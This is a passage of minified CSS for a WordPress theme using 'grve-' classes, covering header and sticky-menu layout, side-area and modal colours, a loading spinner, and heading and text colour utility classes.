.grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after,#grve-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li.active>a .grve-item:after{background-color:#56060e}#grve-header .grve-main-menu .grve-wrapper>ul>li ul{background-color:#171a1d}#grve-header .grve-main-menu .grve-wrapper>ul>li ul li a{color:#e5b767}#grve-header .grve-main-menu .grve-wrapper>ul>li ul li a:hover,#grve-header .grve-main-menu .grve-wrapper>ul>li ul li.current-menu-item>a,#grve-header .grve-main-menu .grve-wrapper>ul li li.current-menu-ancestor>a{color:#fff;background-color:#171a1d}#grve-header .grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li>a{color:#fff;background-color:transparent}#grve-header .grve-main-menu .grve-wrapper>ul>li.megamenu>ul>li:hover>a{color:#fff}#grve-header .grve-horizontal-menu ul.grve-menu li.megamenu>.sub-menu>li{border-color:#333638}#grve-header .grve-main-menu .grve-wrapper>ul>li ul li.grve-menu-type-button a{background-color:transparent}#grve-main-header,.grve-logo{height:80px}.grve-logo a{height:50px}#grve-main-menu .grve-wrapper>ul>li>a,.grve-header-element>a,.grve-no-assigned-menu{line-height:80px}.grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}#grve-theme-wrapper.grve-feature-below #grve-goto-section-wrapper{margin-bottom:80px}@media only screen and (min-width:1024px){#grve-header.grve-overlapping + .grve-page-title,#grve-header.grve-overlapping + #grve-feature-section,#grve-header.grve-overlapping + #grve-content,#grve-header.grve-overlapping + .grve-single-wrapper,#grve-header.grve-overlapping + .grve-product-area{top:-80px;margin-bottom:-80px}#grve-header.grve-overlapping:not(.grve-header-below) + .grve-page-title .grve-wrapper,#grve-header.grve-overlapping:not(.grve-header-below) + #grve-feature-section .grve-wrapper:not(.grve-map){padding-top:80px}#grve-feature-section + #grve-header.grve-overlapping{top:-80px}#grve-header{height:80px}}@media only screen and (min-width:1024px){#grve-header.grve-overlapping + #grve-content .grve-sidebar.grve-fixed-sidebar,#grve-header.grve-overlapping + .grve-single-wrapper .grve-sidebar.grve-fixed-sidebar{top:80px}}#grve-header .grve-main-menu .grve-item .label,#grve-hidden-menu .grve-item .label{background-color:#454545;color:#e5b767}#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li>a,#grve-main-header.grve-light .grve-header-element>a,#grve-main-header.grve-light .grve-header-element .grve-purchased-items{color:#fff;color:rgba(255,255,255,.7)}#grve-main-header.grve-light .grve-safe-btn-icon{fill:#fff}#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-light #grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-main-header.grve-light .grve-header-element>a:hover{color:#e5b767}#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after,#grve-main-header.grve-light #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-main-header.grve-light,#grve-main-header.grve-light .grve-header-elements,#grve-main-header.grve-header-default.grve-light,#grve-main-header.grve-light #grve-bottom-header{border-color:rgba(255,255,255,0)}#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li>a,#grve-main-header.grve-dark .grve-header-element>a,#grve-main-header.grve-dark .grve-header-element .grve-purchased-items{color:#000;color:rgba(0,0,0,.5)}#grve-main-header.grve-dark .grve-safe-btn-icon{fill:#000}#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-main-header.grve-dark #grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-main-header.grve-dark .grve-header-element>a:hover{color:#e5b767}#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after,#grve-main-header.grve-dark #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-main-header.grve-dark,#grve-main-header.grve-dark .grve-header-elements,#grve-main-header.grve-header-default.grve-dark,#grve-main-header.grve-dark #grve-bottom-header{border-color:rgba(0,0,0,0)}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky{height:60px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo{height:60px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-logo a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-logo a{height:20px}#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky #grve-main-menu .grve-wrapper>ul>li>a,#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-header-element>a,#grve-header.grve-sticky-header #grve-main-header.grve-shrink-sticky .grve-no-assigned-menu,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky #grve-main-menu .grve-wrapper>ul>li>a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-header-element>a,#grve-header.grve-sticky-header #grve-main-header.grve-advanced-sticky .grve-no-assigned-menu{line-height:60px}#grve-header.grve-sticky-header.grve-scroll-up #grve-main-header.grve-advanced-sticky{-webkit-transform:translateY(80px);-moz-transform:translateY(80px);-ms-transform:translateY(80px);-o-transform:translateY(80px);transform:translateY(80px)}#grve-header.grve-sticky-header #grve-main-header:not(.grve-header-logo-top),#grve-header.grve-sticky-header #grve-main-header #grve-bottom-header{background-color:rgba(16,18,21,1)}#grve-header.grve-header-logo-top.grve-sticky-header #grve-main-header{background-color:transparent}#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li>a,#grve-header.grve-sticky-header #grve-main-header .grve-header-element>a,#grve-header.grve-sticky-header .grve-header-element .grve-purchased-items{color:#63574f}#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-header.grve-sticky-header #grve-main-header #grve-main-menu .grve-wrapper>ul>li.active>a,#grve-header.grve-sticky-header #grve-main-header .grve-header-element>a:hover{color:#e5b767}#grve-header.grve-sticky-header #grve-main-header .grve-safe-btn-icon{fill:#e5b767}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-item>a span,#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li.current-menu-ancestor>a span{border-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after{background-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-header.grve-sticky-header #grve-main-header.grve-header-default,#grve-header.grve-sticky-header #grve-main-header .grve-header-elements{border-color:rgba(238,241,246,.3)}#grve-movedo-sticky-header,#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header:before{height:60px}#grve-movedo-sticky-header .grve-logo a{height:20px}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li>a,#grve-movedo-sticky-header .grve-header-element>a,#grve-movedo-sticky-header .grve-no-assigned-menu{line-height:60px}#grve-movedo-sticky-header:before,#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header .grve-header-element>a.grve-safe-button{background-color:rgba(16,18,21,1)}#grve-movedo-sticky-header .grve-logo,#grve-movedo-sticky-header .grve-header-element>a.grve-safe-button{min-width:60px}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li>a,#grve-movedo-sticky-header .grve-header-element>a{color:#63574f}#grve-movedo-sticky-header .grve-safe-btn-icon{fill:#e5b767}#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.grve-current>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li:hover>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.current-menu-item>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.current-menu-ancestor>a,#grve-movedo-sticky-header .grve-main-menu .grve-wrapper>ul>li.active>a,#grve-movedo-sticky-header .grve-header-element>a:hover{color:#e5b767}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-button .grve-wrapper>ul>li:hover>a span{border-color:#eef1f6}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li>a .grve-item:after{background-color:#eef1f6}#grve-movedo-sticky-header .grve-main-menu.grve-menu-type-underline .grve-wrapper>ul>li:hover>a .grve-item:after{background-color:#eef1f6}#grve-sidearea{background-color:#232323;color:#777}#grve-sidearea .widget,#grve-sidearea form,#grve-sidearea form p,#grve-sidearea form div,#grve-sidearea form span{color:#777}#grve-sidearea h1,#grve-sidearea h2,#grve-sidearea h3,#grve-sidearea h4,#grve-sidearea h5,#grve-sidearea h6,#grve-sidearea .widget .grve-widget-title{color:#fff}#grve-sidearea a{color:#777}#grve-sidearea .widget li a .grve-arrow:after,#grve-sidearea .widget li a .grve-arrow:before{color:#777}#grve-sidearea a:hover{color:#0652fd}#grve-sidearea .grve-close-btn:after,#grve-sidearea .grve-close-btn:before,#grve-sidearea .grve-close-btn span{background-color:#777}#grve-sidearea .grve-border,#grve-sidearea form,#grve-sidearea form p,#grve-sidearea form div,#grve-sidearea form span,#grve-sidearea .widget a,#grve-sidearea .widget ul,#grve-sidearea .widget li,#grve-sidearea .widget table,#grve-sidearea .widget table td,#grve-sidearea .widget table th,#grve-sidearea .widget table tr,#grve-sidearea table,#grve-sidearea tr,#grve-sidearea td,#grve-sidearea th,#grve-sidearea .widget,#grve-sidearea .widget ul,#grve-sidearea .widget li,#grve-sidearea .widget div,#grve-theme-wrapper #grve-sidearea form,#grve-theme-wrapper #grve-sidearea .wpcf7-form-control-wrap{border-color:#3e3e3e}#grve-sidearea-overlay{background-color:rgba(255,255,255,.9)}#grve-modal-overlay,.mfp-bg,#grve-loader-overflow{background-color:rgba(255,255,255,1)}.grve-page-curtain{background-color:#18252a}#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h1,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h2,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h3,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h4,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h5,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) h6,#grve-theme-wrapper .grve-modal-content .grve-form-style-1:not(.grve-white-bg) .grve-modal-title,.mfp-title,.mfp-counter,#grve-theme-wrapper .grve-modal-content .grve-heading-color{color:#000}#grve-theme-wrapper .grve-modal form,#grve-theme-wrapper .grve-modal form p,#grve-theme-wrapper .grve-modal form div,#grve-theme-wrapper .grve-modal form span,#grve-theme-wrapper .grve-login-modal-footer,#grve-socials-modal .grve-social li a,#grve-language-modal ul li a{color:#777;border-color:#eef1f6}#grve-safebutton-area .grve-logo{background-color:rgba(16,18,21,1);min-width:60px;height:60px}#grve-safebutton-area .grve-logo a{height:20px}#grve-safebutton-area .grve-close-button-wrapper{background-color:rgba(16,18,21,1);min-width:60px;line-height:60px}#grve-safebutton-area .grve-close-button-wrapper a{color:#63574f}#grve-safebutton-area .grve-close-button-wrapper a:hover{color:#e5b767}#grve-responsive-header #grve-main-responsive-header{background-color:rgba(232,226,217,.85)}#grve-responsive-header{height:80px}#grve-responsive-header .grve-logo{height:80px}#grve-responsive-header .grve-header-element>a{line-height:80px}#grve-responsive-header .grve-logo a{height:60px}#grve-responsive-header .grve-logo .grve-wrapper img{padding-top:0;padding-bottom:0}@media only screen and (max-width:1023px){#grve-main-header,#grve-bottom-header{display:none}#grve-main-menu,#grve-responsive-hidden-menu-wrapper{display:none}#grve-responsive-header{display:block}.grve-header-responsive-elements{display:block}#grve-logo.grve-position-center,#grve-logo.grve-position-center .grve-wrapper{position:relative;left:0}#grve-responsive-menu-wrapper{display:block}}@media only screen and (max-width:1023px){#grve-header.grve-responsive-overlapping + *{top:-80px;margin-bottom:-80px}#grve-header.grve-responsive-overlapping + #grve-page-anchor{top:0;margin-bottom:0}#grve-feature-section + #grve-header.grve-responsive-overlapping{top:-80px}#grve-header.grve-responsive-overlapping + .grve-page-title .grve-wrapper,#grve-header.grve-responsive-overlapping + #grve-feature-section .grve-wrapper{padding-top:80px}}#grve-hidden-menu{background-color:#f2efed}#grve-hidden-menu a{color:#63574f}#grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:after,#grve-hidden-menu:not(.grve-slide-menu) ul.grve-menu li a .grve-arrow:before{background-color:#63574f}#grve-hidden-menu ul.grve-menu li.open>a .grve-arrow:after,#grve-hidden-menu ul.grve-menu li.open>a .grve-arrow:before{background-color:#56060e}#grve-theme-wrapper .grve-header-responsive-elements form,#grve-theme-wrapper .grve-header-responsive-elements form p,#grve-theme-wrapper .grve-header-responsive-elements form div,#grve-theme-wrapper .grve-header-responsive-elements form span{color:#63574f}#grve-hidden-menu a:hover,#grve-hidden-menu ul.grve-menu>li.current-menu-item>a,#grve-hidden-menu ul.grve-menu>li.current-menu-ancestor>a,#grve-hidden-menu ul.grve-menu li.current-menu-item>a,#grve-hidden-menu ul.grve-menu li.open>a{color:#56060e}#grve-hidden-menu .grve-close-btn{color:#56060e}#grve-hidden-menu ul.grve-menu li a,#grve-theme-wrapper .grve-header-responsive-elements form,#grve-theme-wrapper .grve-header-responsive-elements form p,#grve-theme-wrapper .grve-header-responsive-elements form div,#grve-theme-wrapper .grve-header-responsive-elements form span{border-color:#e8ddd0}#grve-hidden-menu-overlay{background-color:rgba(232,226,217,.9)}#grve-responsive-header .grve-header-element>a,#grve-responsive-header .grve-header-element .grve-purchased-items{color:#56060e}#grve-responsive-header .grve-header-element>a:hover{color:#fff}#grve-responsive-header .grve-safe-btn-icon{fill:#56060e}#grve-responsive-header .grve-safe-btn-icon:hover{fill:#fff}.grve-spinner{display:inline-block;position:absolute!important;top:50%;left:50%;margin-top:-1.50em;margin-left:-1.50em;text-indent:-9999em;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0)}.grve-isotope .grve-spinner{top:50px}.grve-spinner:not(.custom){font-size:14px;border-top:.20em solid rgba(127,127,127,.3);border-right:.20em solid rgba(127,127,127,.3);border-bottom:.20em solid rgba(127,127,127,.3);border-left:.20em solid;-webkit-animation:spinnerAnim 1.1s infinite linear;animation:spinnerAnim 1.1s infinite linear}.grve-spinner:not(.custom){border-left-color:#e5b767}.grve-spinner:not(.custom),.grve-spinner:not(.custom):after{border-radius:50%;width:3em;height:3em}@-webkit-keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinnerAnim{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#grve-theme-wrapper .grve-box-item.grve-bg-white{color:#000;color:rgba(0,0,0,.3);background-color:#fff;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 50px 0 rgba(0,0,0,.25);box-shadow:0 0 50px 0 rgba(0,0,0,.25)}#grve-theme-wrapper .grve-box-item.grve-bg-black{color:#fff;color:rgba(255,255,255,.6);background-color:#000;-webkit-box-shadow:0 0 50px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 50px 0 rgba(0,0,0,.25);box-shadow:0 0 50px 0 rgba(0,0,0,.25)}#grve-theme-wrapper .grve-box-item.grve-bg-white .grve-heading-color{color:#000}#grve-theme-wrapper .grve-box-item.grve-bg-black .grve-heading-color{color:#fff}::-moz-selection{color:#fff;background:#e5b767}::selection{color:#fff;background:#e5b767}h1,h2,h3,h4,h5,h6,.grve-h1,.grve-h2,.grve-h3,.grve-h4,.grve-h5,.grve-h6,.grve-heading-color,.grve-heading-hover-color:hover,p.grve-dropcap:first-letter,h3#reply-title:hover{color:#000}.grve-headings-primary-1 h1,.grve-headings-primary-1 h2,.grve-headings-primary-1 h3,.grve-headings-primary-1 h4,.grve-headings-primary-1 h5,.grve-headings-primary-1 h6,.grve-headings-primary-1 .grve-heading-color,.wpb_column.grve-headings-primary-1 h1,.wpb_column.grve-headings-primary-1 h2,.wpb_column.grve-headings-primary-1 h3,.wpb_column.grve-headings-primary-1 h4,.wpb_column.grve-headings-primary-1 h5,.wpb_column.grve-headings-primary-1 h6,.wpb_column.grve-headings-primary-1 .grve-heading-color,.grve-blog ul.grve-post-meta a:hover{color:#e5b767}.grve-headings-primary-2 h1,.grve-headings-primary-2 h2,.grve-headings-primary-2 h3,.grve-headings-primary-2 h4,.grve-headings-primary-2 h5,.grve-headings-primary-2 h6,.grve-headings-primary-2 .grve-heading-color,.wpb_column.grve-headings-primary-2 h1,.wpb_column.grve-headings-primary-2 h2,.wpb_column.grve-headings-primary-2 h3,.wpb_column.grve-headings-primary-2 h4,.wpb_column.grve-headings-primary-2 h5,.wpb_column.grve-headings-primary-2 h6,.wpb_column.grve-headings-primary-2 .grve-heading-color{color:#56060e}.grve-headings-primary-3 h1,.grve-headings-primary-3 h2,.grve-headings-primary-3 h3,.grve-headings-primary-3 h4,.grve-headings-primary-3 h5,.grve-headings-primary-3 h6,.grve-headings-primary-3 .grve-heading-color,.wpb_column.grve-headings-primary-3 h1,.wpb_column.grve-headings-primary-3 h2,.wpb_column.grve-headings-primary-3 h3,.wpb_column.grve-headings-primary-3 h4,.wpb_column.grve-headings-primary-3 h5,.wpb_column.grve-headings-primary-3 h6,.wpb_column.grve-headings-primary-3 .grve-heading-color{color:#63574f}.grve-headings-primary-4 h1,.grve-headings-primary-4 h2,.grve-headings-primary-4 h3,.grve-headings-primary-4 h4,.grve-headings-primary-4 h5,.grve-headings-primary-4 h6,.grve-headings-primary-4 .grve-heading-color,.wpb_column.grve-headings-primary-4 h1,.wpb_column.grve-headings-primary-4 h2,.wpb_column.grve-headings-primary-4 h3,.wpb_column.grve-headings-primary-4 h4,.wpb_column.grve-headings-primary-4 h5,.wpb_column.grve-headings-primary-4 h6,.wpb_column.grve-headings-primary-4 .grve-heading-color{color:#5F597E}.grve-headings-primary-5 h1,.grve-headings-primary-5 h2,.grve-headings-primary-5 h3,.grve-headings-primary-5 h4,.grve-headings-primary-5 h5,.grve-headings-primary-5 h6,.grve-headings-primary-5 .grve-heading-color,.wpb_column.grve-headings-primary-5 h1,.wpb_column.grve-headings-primary-5 h2,.wpb_column.grve-headings-primary-5 h3,.wpb_column.grve-headings-primary-5 h4,.wpb_column.grve-headings-primary-5 h5,.wpb_column.grve-headings-primary-5 h6,.wpb_column.grve-headings-primary-5 .grve-heading-color{color:#d6ccad}.grve-headings-primary-6 h1,.grve-headings-primary-6 h2,.grve-headings-primary-6 h3,.grve-headings-primary-6 h4,.grve-headings-primary-6 h5,.grve-headings-primary-6 h6,.grve-headings-primary-6 .grve-heading-color,.wpb_column.grve-headings-primary-6 h1,.wpb_column.grve-headings-primary-6 h2,.wpb_column.grve-headings-primary-6 h3,.wpb_column.grve-headings-primary-6 h4,.wpb_column.grve-headings-primary-6 h5,.wpb_column.grve-headings-primary-6 h6,.wpb_column.grve-headings-primary-6 .grve-heading-color{color:#db5111}.grve-headings-dark h1,.grve-headings-dark h2,.grve-headings-dark h3,.grve-headings-dark h4,.grve-headings-dark h5,.grve-headings-dark h6,.grve-headings-dark .grve-heading-color,.wpb_column.grve-headings-dark h1,.wpb_column.grve-headings-dark h2,.wpb_column.grve-headings-dark h3,.wpb_column.grve-headings-dark h4,.wpb_column.grve-headings-dark h5,.wpb_column.grve-headings-dark h6,.wpb_column.grve-headings-dark .grve-heading-color{color:#000}.grve-headings-light h1,.grve-headings-light h2,.grve-headings-light h3,.grve-headings-light h4,.grve-headings-light h5,.grve-headings-light h6,.grve-headings-light .grve-heading-color,.wpb_column.grve-headings-light h1,.wpb_column.grve-headings-light h2,.wpb_column.grve-headings-light h3,.wpb_column.grve-headings-light h4,.wpb_column.grve-headings-light h5,.wpb_column.grve-headings-light h6,.wpb_column.grve-headings-light .grve-heading-color{color:#fff}.grve-headings-green h1,.grve-headings-green h2,.grve-headings-green h3,.grve-headings-green h4,.grve-headings-green h5,.grve-headings-green h6,.grve-headings-green .grve-heading-color,.wpb_column.grve-headings-green h1,.wpb_column.grve-headings-green h2,.wpb_column.grve-headings-green h3,.wpb_column.grve-headings-green h4,.wpb_column.grve-headings-green h5,.wpb_column.grve-headings-green h6,.wpb_column.grve-headings-green .grve-heading-color{color:#6ECA09}.grve-headings-red h1,.grve-headings-red h2,.grve-headings-red h3,.grve-headings-red h4,.grve-headings-red h5,.grve-headings-red h6,.grve-headings-red .grve-heading-color,.wpb_column.grve-headings-red h1,.wpb_column.grve-headings-red h2,.wpb_column.grve-headings-red h3,.wpb_column.grve-headings-red h4,.wpb_column.grve-headings-red h5,.wpb_column.grve-headings-red h6,.wpb_column.grve-headings-red .grve-heading-color{color:#D0021B}.grve-headings-orange h1,.grve-headings-orange h2,.grve-headings-orange h3,.grve-headings-orange h4,.grve-headings-orange h5,.grve-headings-orange h6,.grve-headings-orange .grve-heading-color,.wpb_column.grve-headings-orange h1,.wpb_column.grve-headings-orange h2,.wpb_column.grve-headings-orange h3,.wpb_column.grve-headings-orange h4,.wpb_column.grve-headings-orange h5,.wpb_column.grve-headings-orange h6,.wpb_column.grve-headings-orange .grve-heading-color{color:#FAB901}.grve-headings-aqua h1,.grve-headings-aqua h2,.grve-headings-aqua h3,.grve-headings-aqua h4,.grve-headings-aqua h5,.grve-headings-aqua h6,.grve-headings-aqua .grve-heading-color,.wpb_column.grve-headings-aqua h1,.wpb_column.grve-headings-aqua h2,.wpb_column.grve-headings-aqua h3,.wpb_column.grve-headings-aqua h4,.wpb_column.grve-headings-aqua h5,.wpb_column.grve-headings-aqua h6,.wpb_column.grve-headings-aqua .grve-heading-color{color:#28d2dc}.grve-headings-blue h1,.grve-headings-blue h2,.grve-headings-blue h3,.grve-headings-blue h4,.grve-headings-blue h5,.grve-headings-blue h6,.grve-headings-blue .grve-heading-color,.wpb_column.grve-headings-blue h1,.wpb_column.grve-headings-blue h2,.wpb_column.grve-headings-blue h3,.wpb_column.grve-headings-blue h4,.wpb_column.grve-headings-blue h5,.wpb_column.grve-headings-blue h6,.wpb_column.grve-headings-blue .grve-heading-color{color:#15c7ff}.grve-headings-purple h1,.grve-headings-purple h2,.grve-headings-purple h3,.grve-headings-purple h4,.grve-headings-purple h5,.grve-headings-purple h6,.grve-headings-purple .grve-heading-color,.wpb_column.grve-headings-purple h1,.wpb_column.grve-headings-purple h2,.wpb_column.grve-headings-purple h3,.wpb_column.grve-headings-purple h4,.wpb_column.grve-headings-purple h5,.wpb_column.grve-headings-purple h6,.wpb_column.grve-headings-purple .grve-heading-color{color:#7639e2}.grve-headings-grey h1,.grve-headings-grey h2,.grve-headings-grey h3,.grve-headings-grey h4,.grve-headings-grey h5,.grve-headings-grey h6,.grve-headings-grey .grve-heading-color,.wpb_column.grve-headings-grey h1,.wpb_column.grve-headings-grey h2,.wpb_column.grve-headings-grey h3,.wpb_column.grve-headings-grey h4,.wpb_column.grve-headings-grey h5,.wpb_column.grve-headings-grey h6,.wpb_column.grve-headings-grey .grve-heading-color{color:#e2e2e2}.grve-text-primary-1,#grve-theme-wrapper .grve-text-hover-primary-1:hover,#grve-theme-wrapper a.grve-text-hover-primary-1:hover,#grve-theme-wrapper a .grve-text-hover-primary-1:hover,.grve-blog .grve-post-meta-wrapper li a:hover,.grve-search button[type='submit']:hover,.widget.widget_calendar table tbody a,blockquote>p:before{color:#e5b767}.grve-text-primary-1.grve-svg-icon{stroke:#e5b767}.grve-text-primary-2,#grve-theme-wrapper .grve-text-hover-primary-2:hover,#grve-theme-wrapper a.grve-text-hover-primary-2:hover,#grve-theme-wrapper a .grve-text-hover-primary-2:hover{color:#56060e}.grve-text-primary-2.grve-svg-icon{stroke:#56060e}.grve-text-primary-3,#grve-theme-wrapper .grve-text-hover-primary-3:hover,#grve-theme-wrapper a.grve-text-hover-primary-3:hover,#grve-theme-wrapper a .grve-text-hover-primary-3:hover{color:#63574f}.grve-text-primary-3.grve-svg-icon{stroke:#63574f}.grve-text-primary-4,#grve-theme-wrapper .grve-text-hover-primary-4:hover,#grve-theme-wrapper a.grve-text-hover-primary-4:hover,#grve-theme-wrapper a .grve-text-hover-primary-4:hover{color:#5F597E}.grve-text-primary-4.grve-svg-icon{stroke:#5F597E}.grve-text-primary-5,#grve-theme-wrapper .grve-text-hover-primary-5:hover,#grve-theme-wrapper a.grve-text-hover-primary-5:hover,#grve-theme-wrapper a .grve-text-hover-primary-5:hover{color:#d6ccad}.grve-text-primary-5.grve-svg-icon{stroke:#d6ccad}.grve-text-primary-6,#grve-theme-wrapper .grve-text-hover-primary-6:hover,#grve-theme-wrapper a.grve-text-hover-primary-6:hover,#grve-theme-wrapper a .grve-text-hover-primary-6:hover{color:#db5111}.grve-text-primary-6.grve-svg-icon{stroke:#db5111}.grve-text-dark,#grve-content .grve-text-dark,a.grve-text-dark,.grve-text-dark-hover:hover,a:hover .grve-text-dark-hover,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-post-title,.grve-blog.grve-with-shadow .grve-blog-item:not(.grve-style-2) .grve-read-more{color:#000}.grve-text-dark.grve-svg-icon{stroke:#000}.grve-text-light,#grve-content .grve-text-light,a.grve-text-light,.grve-text-light-hover:hover,a:hover .grve-text-light-hover,.grve-carousel-style-2 .grve-blog-carousel .grve-post-title{color:#fff}.grve-text-light.grve-svg-icon{stroke:#fff}.grve-text-green,.grve-text-hover-green:hover,a.grve-text-hover-green:hover,a:hover .grve-text-hover-green{color:#6ECA09}.grve-text-green.grve-svg-icon{stroke:#6ECA09}.grve-text-red,.grve-text-hover-red:hover,a.grve-text-hover-red:hover,a:hover .grve-text-hover-red{color:#D0021B}.grve-text-red.grve-svg-icon{stroke:#D0021B}.grve-text-orange,.grve-text-hover-orange:hover,a.grve-text-hover-orange:hover,a:hover .grve-text-hover-orange{color:#FAB901}.grve-text-orange.grve-svg-icon{stroke:#FAB901}.grve-text-aqua,.grve-text-hover-aqua:hover,a.grve-text-hover-aqua:hover,a:hover .grve-text-hover-aqua{color:#28d2dc}.grve-text-aqua.grve-svg-icon{stroke:#28d2dc}.grve-text-blue,.grve-text-hover-blue:hover,a.grve-text-hover-blue:hover,a:hover .grve-text-hover-blue{color:#15c7ff}.grve-text-blue.grve-svg-icon{stroke:#15c7ff}.grve-text-purple,.grve-text-hover-purple:hover,a.grve-text-hover-purple:hover,a:hover .grve-text-hover-purple{color:#7639e2}.grve-text-purple.grve-svg-icon{stroke:#7639e2}.grve-text-black,.grve-text-hover-black:hover,a.grve-text-hover-black:hover,a:hover .grve-text-hover-black{color:#000}.grve-text-black.grve-svg-icon{stroke:#000}.grve-text-grey,.grve-text-hover-grey:hover,a.grve-text-hover-grey:hover,a:hover .grve-text-hover-grey{color:#e2e2e2}.grve-text-grey.grve-svg-icon{stroke:#e2e2e2}.grve-text-white,.grve-title.grve-text-white,.grve-text-hover-white:hover,a.grve-text-hover-white:hover,a:hover .grve-text-hover-white{color:#fff}.grve-text-white.grve-svg-icon{stroke:#fff}#grve-theme-wrapper .grve-bg-primary-1,#grve-theme-wrapper .grve-bg-hover-primary-1:hover,#grve-theme-wrapper a.grve-bg-hover-primary-1:hover,#grve-theme-wrapper a .grve-bg-hover-primary-1:hover,#grve-theme-wrapper a:hover .grve-bg-hover-primary-1,.grve-filter.grve-filter-style-button.grve-filter-color-primary-1 ul li.selected,#grve-theme-wrapper .grve-widget.grve-social li a.grve-outline:hover,#grve-theme-wrapper .grve-with-line:after,#grve-single-post-tags .grve-tags li a:hover,#grve-single-post-categories 